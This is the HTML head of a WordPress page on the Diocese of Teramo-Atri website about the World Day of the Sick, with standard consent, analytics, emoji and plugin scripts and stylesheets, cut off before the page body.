

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diocesiteramoatri.it/giornata-mondiale-del-malato-2/
body_size: 20960
content:
<!doctype html>

  <html class="no-js"  lang="it-IT">

	<head>
		<meta charset="utf-8">
		
		<!-- Force IE to use the latest rendering engine available -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>Giornata Mondiale del Malato &raquo; Chiesa di Teramo-Atri</title>

		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

		<!-- Icons & Favicons -->
		 
        <link rel="apple-touch-icon" sizes="57x57" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/favicon-16x16.png">
		<link rel="manifest" href="/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		<!--[if IE]>
			<link rel="shortcut icon" href="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/favicon.ico">
		<![endif]-->
		<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/images/win8-tile-icon.png">
		 <meta name="theme-color" content="#121212">

		<link rel="pingback" href="https://www.diocesiteramoatri.it/xmlrpc.php">

		<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.
		push(arguments);
	}

	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="1b43c5f9-b22a-42f9-b4cb-5fb98559b87b"
							data-blockingmode="auto"
	></script>
<script>var et_site_url='https://www.diocesiteramoatri.it';var et_post_id='15174';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chiesa di Teramo-Atri &raquo; Feed" href="https://www.diocesiteramoatri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiesa di Teramo-Atri &raquo; Feed dei commenti" href="https://www.diocesiteramoatri.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiesa di Teramo-Atri &raquo; Giornata Mondiale del Malato Feed dei commenti" href="https://www.diocesiteramoatri.it/giornata-mondiale-del-malato-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.diocesiteramoatri.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.diocesiteramoatri.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='link_seed_image_link-style-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/seed-image-link/css/style-pubblico.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='seed_localizzation_osm_css-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/seed-localization/includes/acf-field-openstreetmap/assets/css/leaflet-unpkg.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-noah-plugin-style-css-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/seed-noah-plugin/assets/css/wd-noah-plugin-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-css-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/seed-noah-plugin/assets/css/daterangepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='zabuto_calendar_css-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/seed-noah-plugin/tools/calendar/css/seed_noah_calendar.css?ver=6.5.7' type='text/css' media='all' />
<style id='zabuto_calendar_css-inline-css' type='text/css'>

            .wd-class-286{
            background: #058daf;    
            }
            
</style>
<link rel='stylesheet' id='teramo_custom-css-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/teramo_custom-css.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='teramo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%2C300%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-modules-style-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/divi-builder/includes/builder/styles/frontend-builder-plugin-style.min.css?ver=2.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.diocesiteramoatri.it/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='bellows-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-vanilla-css' href='https://www.diocesiteramoatri.it/wp-content/plugins/bellows-accordion-menu/assets/css/skins/vanilla.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-stylesheet-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/foundation/css/foundation.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-stylesheet-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/foundation/css/normalize.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='joints-stylesheet-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/style.css?ver=2.0%20(CSS)' type='text/css' media='all' />
<link rel='stylesheet' id='wd-teramo-style-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/wd-teramo-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/custom-style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome1-css' href='https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/library/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/foundation/js/vendor/jquery.js?ver=2.1.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/seed-image-link/js/seed_image_link-link-script.js?ver=6.5.7" id="script-seed_image_link-link-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/seed-localization/includes/acf-field-openstreetmap/assets/js/leaflet-unpkg.js?ver=6.5.7" id="seed_localizzation_osm_js-js"></script>
<script type="text/javascript" src="https://api.tiles.mapbox.com/mapbox.js/plugins/leaflet-omnivore/v0.3.1/leaflet-omnivore.min.js?ver=6.5.7" id="seed_localizzation_omnivore_js-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/seed-noah-plugin/assets/js/moment.min.js?ver=6.5.7" id="moment-js-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/seed-noah-plugin/assets/js/daterangepicker.js?ver=6.5.7" id="daterangepicker-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.diocesiteramoatri.it\/wp-admin\/admin-ajax.php","security":"249002d0f6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.diocesiteramoatri.it\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.diocesiteramoatri.it\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://www.diocesiteramoatri.it/wp-content/themes/wd-teramo-theme/foundation/js/vendor/modernizr.js?ver=2.5.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.diocesiteramoatri.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.diocesiteramoatri.it/wp-json/wp/v2/posts/15174" /><link rel="canonical" href="https://www.diocesiteramoatri.it/giornata-mondiale-del-malato-2/" />
<link rel='shortlink' href='https://www.diocesiteramoatri.it/?p=15174' />
<link rel="alternate" type="application/json+oembed" href="https://www.diocesiteramoatri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diocesiteramoatri.it%2Fgiornata-mondiale-del-malato-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.diocesiteramoatri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diocesiteramoatri.it%2Fgiornata-mondiale-del-malato-2%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">

/** Bellows Custom Tweaks (General Settings) **/
.bellows-target-text {color:rgb(211, 29, 26) !important}
.bellows-subtoggle {color:rgb(211, 29, 26) !important}
/* Status: Loaded from Transient */

</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162847390-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-162847390-1' );
			</script>

			<link rel="icon" href="https://www.diocesiteramoatri.it/wp-content/uploads/2018/02/cropped-Logo-Diocesi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diocesiteramoatri.it/wp-content/uploads/2018/02/cropped-Logo-Diocesi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diocesiteramoatri.it/wp-content/uploads/2018/02/cropped-Logo-Diocesi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diocesiteramoatri.it/wp-content/uploads/2018/02/cropped-Logo-Diocesi-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

